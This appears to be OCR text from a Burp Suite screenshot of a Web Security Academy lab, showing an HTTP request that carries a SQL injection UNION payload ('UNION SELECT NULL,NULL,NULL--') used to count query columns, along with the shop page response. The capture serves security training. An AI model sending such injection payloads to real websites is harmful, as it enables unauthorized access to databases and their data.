 Send
Cancel
< | ▾
> | ▾
Target: https://0a6d00e8049e34f085f38bf500690016.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=Lifestyle'+UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host: 0a6d00e8049e34f085f38bf500690016.web-security-academy.net
3 Cookie: session=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.6
13 Sec-Fetch-Site: none
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, deflate
18
19
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
Web Security
Academy
attack, determining the
number of columns
returned by the query
LAB
Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Lifestyle' UNION SELECT NULL,NULL,NULL--
Refine your search:
All
Corporate gifts
Food & Drink
Lifestyle
Tech gifts
Toys & Games
Safety First $61.92 View details
The Splash $2.60 View details
The Trapster $38.10 View details
Mood Enhancer $7.05 View details